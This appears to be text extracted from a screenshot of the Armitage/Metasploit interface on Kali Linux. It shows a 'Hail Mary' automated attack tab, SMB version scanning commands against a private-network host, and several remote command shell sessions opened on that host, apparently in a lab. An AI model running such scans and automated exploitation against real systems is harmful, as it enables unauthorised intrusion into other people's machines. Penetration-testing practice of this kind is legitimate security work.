 Applications Places Mon May 25, 1:46 AM 1 en root
Armitage
English (US)
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.124.211
Console X Scan X Hail Mary X
[*] Scanned 1 of 1 hosts (100% complete)
[*] 4 scans to go...
msf auxiliary(telnet_version) > use scanner/smb/smb_version
msf auxiliary(smb_version) > set THREADS 24
THREADS => 24
msf auxiliary(smb_version) > set RPORT 445
RPORT => 445
msf auxiliary(smb_version) > set RHOSTS 192.168.124.211
RHOSTS => 192.168.124.211
msf auxiliary(smb_version) > run -j
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: SMBDirect.
[*] Command shell session 1 opened (192.168.124.210:40468 -> 192.168.124.211:14706) at 2015-05-25 01:22:35 +0300
[*] Command shell session 3 opened (192.168.124.210:57892 -> 192.168.124.211:6200) at 2015-05-25 01:22:45 +0300
[*] Command shell session 2 opened (192.168.124.210:15300 -> 192.168.124.211:34509) at 2015-05-25 01:23:04 +0300
[*] Command shell session 5 opened (192.168.124.210:10722 -> 192.168.124.211:56432) at 2015-05-25 01:23:44 +0300
msf auxiliary(smb_version) >
[root@kali: ~] Armitage